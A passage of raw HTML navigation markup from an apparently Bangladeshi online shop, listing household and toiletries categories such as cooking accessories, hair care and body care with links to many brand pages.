class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories.html" ><span>COOKING ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/tilak.html" ><span>TILAK</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/fahim.html" ><span>FAHIM</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/national.html" ><span>NATIONAL</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/hamko.html" ><span>HAMKO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/glade.html" ><span>GLADE</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/diamond.html" ><span>DIAMOND</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/apex.html" ><span>APEX</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/rfl.html" ><span>RFL</span></a></li><li class="level2 nav-3-13 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/lacys.html" ><span>LACYS</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories.html" ><span>DINING ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/kiwi.html" ><span>KIWI</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/tramontina.html" ><span>TRAMONTINA</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/italiano.html" ><span>ITALIANO</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-4-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/rfl.html" ><span>RFL</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/storage.html" ><span>STORAGE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/ocean.html" ><span>OCEAN</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/lacys.html" ><span>LACYS</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/prodentalb.html" ><span>PRODENTALB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/regal.html" ><span>REGAL</span></a></li><li class="level2 nav-5-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/rfl.html" ><span>RFL</span></a></li></ul></li><li class="level1 nav-6 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item.html" ><span>DISPOSABLE ITEM</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item/rfl.html" ><span>RFL</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/toiletries.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/toiletries.png"></i> <span>TOILETRIES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues.html" ><span>TISSUES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/fay.html" ><span>FAY</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/bashundhara.html" ><span>BASHUNDHARA</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/femina.html" ><span>FEMINA</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/senora.html" ><span>SENORA</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/monalisa.html" ><span>MONALISA</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/whisper.html" ><span>WHISPER</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/isabelle-dupont.html" ><span>ISABELLE DUPONT</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/sunmed.html" ><span>SUNMED</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/glory.html" ><span>GLORY</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/relax.html" ><span>RELAX</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/safe.html" ><span>SAFE</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/hakkani.html" ><span>HAKKANI</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/freshmaker.html" ><span>FRESHMAKER</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/aspire.html" ><span>ASPIRE</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/viva.html" ><span>VIVA</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/joya.html" ><span>JOYA</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/staysafe.html" ><span>STAYSAFE</span></a></li><li class="level2 nav-1-24 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/intimia.html" ><span>INTIMIA</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care.html" ><span>HAIR CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/marlen.html" ><span>MARLEN</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/sunsilk.html" ><span>SUNSILK</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nihar.html" ><span>NIHAR</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/jui.html" ><span>JUI</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/revive.html" ><span>REVIVE</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/pantene.html" ><span>PANTENE</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bajaj.html" ><span>BAJAJ</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/head-shoulders.html" ><span>HEAD &amp; SHOULDERS</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/clear.html" ><span>CLEAR</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/livon.html" ><span>LIVON</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/set-wet.html" ><span>SET WET</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nehar.html" ><span>NEHAR</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bells.html" ><span>BELLS</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/wells.html" ><span>WELLS</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/hair-care.html" ><span>HAIR &amp; CARE</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/select-plus.html" ><span>SELECT PLUS</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/span-olive.html" ><span>SPAN OLIVE</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/ayush.html" ><span>AYUSH</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/loreal.html" ><span>LOREAL</span></a></li><li class="level2 nav-2-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-2-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/mariati.html" ><span>MARIATI</span></a></li><li class="level2 nav-2-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/tresemme.html" ><span>TRESEMME</span></a></li><li class="level2 nav-2-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/xpel.html" ><span>XPEL</span></a></li><li class="level2 nav-2-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-2-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-2-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-2-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-2-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/boxiser-hero.html" ><span>BOXISER HERO</span></a></li><li class="level2 nav-2-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-2-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-2-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/pure.html" ><span>PURE</span></a></li><li class="level2 nav-2-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/brylcreem.html" ><span>BRYLCREEM</span></a></li><li class="level2 nav-2-41 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-2-42 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/colorbar.html" ><span>COLORBAR</span></a></li><li class="level2 nav-2-43 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-44 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/lolane.html" ><span>LOLANE</span></a></li><li class="level2 nav-2-45 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/caring.html" ><span>CARING</span></a></li><li class="level2 nav-2-46 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/batiste.html" ><span>BATISTE</span></a></li><li class="level2 nav-2-47 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/gatsby.html" ><span>GATSBY</span></a></li><li class="level2 nav-2-48 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/just-for-men.html" ><span>JUST FOR MEN</span></a></li><li class="level2 nav-2-49 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/revlon.html" ><span>REVLON</span></a></li><li class="level2 nav-2-50 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bigen.html" ><span>BIGEN</span></a></li><li class="level2 nav-2-51 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/sewha.html" ><span>SEWHA</span></a></li><li class="level2 nav-2-52 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/veet.html" ><span>VEET</span></a></li><li class="level2 nav-2-53 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-2-54 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/vaseline.html" ><span>VASELINE</span></a></li><li class="level2 nav-2-55 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/beauty-formulas.html" ><span>BEAUTY FORMULAS</span></a></li><li class="level2 nav-2-56 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bigen-mens.html" ><span>BIGEN MENS</span></a></li><li class="level2 nav-2-57 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nair.html" ><span>NAIR</span></a></li><li class="level2 nav-2-58 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/navratna.html" ><span>NAVRATNA</span></a></li><li class="level2 nav-2-59 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/aishu.html" ><span>AISHU</span></a></li><li class="level2 nav-2-60 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/matrix.html" ><span>MATRIX</span></a></li><li class="level2 nav-2-61 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/zafran.html" ><span>ZAFRAN</span></a></li><li class="level2 nav-2-62 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/anmol-kali.html" ><span>ANMOL KALI</span></a></li><li class="level2 nav-2-63 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/sesa.html" ><span>SESA</span></a></li><li class="level2 nav-2-64 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/ceylon.html" ><span>CEYLON</span></a></li><li class="level2 nav-2-65 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/clinic-plus.html" ><span>CLINIC PLUS</span></a></li><li class="level2 nav-2-66 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/english.html" ><span>ENGLISH</span></a></li><li class="level2 nav-2-67 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/streax.html" ><span>STREAX</span></a></li><li class="level2 nav-2-68 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/ogx.html" ><span>OGX</span></a></li><li class="level2 nav-2-69 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/hair-code.html" ><span>HAIR CODE</span></a></li><li class="level2 nav-2-70 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-2-71 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-2-72 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-2-73 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/cavotin.html" ><span>CAVOTIN</span></a></li><li class="level2 nav-2-74 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/maya.html" ><span>MAYA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care.html" ><span>SHAVING CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/gillette.html" ><span>GILLETTE</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/genstar.html" ><span>GENSTAR</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/ice-cool.html" ><span>ICE COOL</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/kool.html" ><span>KOOL</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/schick.html" ><span>SCHICK</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/kemei.html" ><span>KEMEI</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/paco-rabanne.html" ><span>PACO RABANNE</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/denim.html" ><span>DENIM</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/adidas.html" ><span>ADIDAS</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/brut.html" ><span>BRUT</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/forever.html" ><span>FOREVER</span></a></li><li class="level2 nav-3-14 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads.html" ><span>COTTON BALL &amp; PADS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/fay.html" ><span>FAY</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/china.html" ><span>CHINA</span></a></li><li class="level2 nav-4-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/wee-baby.html" ><span>WEE BABY</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care.html" ><span>BODY CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lifebuoy.html" ><span>LIFEBUOY</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/revive.html" ><span>REVIVE</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ice-cool.html" ><span>ICE COOL</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/kool.html" ><span>KOOL</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/camay.html" ><span>CAMAY</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fair-lovely.html" ><span>FAIR &amp; LOVELY</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lux.html" ><span>LUX</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/beautina.html" ><span>BEAUTINA</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ponds.html" ><span>PONDS</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/pears.html" ><span>PEARS</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/enchanteur.html" ><span>ENCHANTEUR</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/creation-lamis.html" ><span>CREATION LAMIS</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/vaseline.html" ><span>VASELINE</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/adidas.html" ><span>ADIDAS</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/rasasi.html" ><span>RASASI</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/sapil.html" ><span>SAPIL</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/nautica.html" ><span>NAUTICA</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/signature-collection.html" ><span>SIGNATURE COLLECTION</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-5-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/gucci.html" ><span>GUCCI</span></a></li><li class="level2 nav-5-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dunhill.html" ><span>DUNHILL</span></a></li><li class="level2 nav-5-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/hugo-boss.html" ><span>HUGO BOSS</span></a></li><li class="level2 nav-5-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-5-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/laikou.html" ><span>LAIKOU</span></a></li><li class="level2 nav-5-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/drmeinaier.html" ><span>DRMEINAIER</span></a></li><li class="level2 nav-5-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/shirley-may.html" ><span>SHIRLEY MAY</span></a></li><li class="level2 nav-5-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/axe.html" ><span>AXE</span></a></li><li class="level2 nav-5-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/hot-ice.html" ><span>HOT ICE</span></a></li><li class="level2 nav-5-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/jovan.html" ><span>JOVAN</span></a></li><li class="level2 nav-5-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/jood.html" ><span>JOOD</span></a></li><li class="level2 nav-5-41 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/set-wet.html" ><span>SET WET</span></a></li><li class="level2 nav-5-42 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/english-blazer.html" ><span>ENGLISH BLAZER</span></a></li><li class="level2 nav-5-43 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/colour-me.html" ><span>COLOUR ME</span></a></li><li class="level2 nav-5-44 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-5-45 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/loreal.html" ><span>LOREAL</span></a></li><li class="level2 nav-5-46 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/playboy.html" ><span>PLAYBOY</span></a></li><li class="level2 nav-5-47 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-5-48 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/rs.html" ><span>RS</span></a></li><li class="level2 nav-5-49 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/rexona.html" ><span>REXONA</span></a></li><li class="level2 nav-5-50 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/armaf.html" ><span>ARMAF</span></a></li><li class="level2 nav-5-51 item"><a 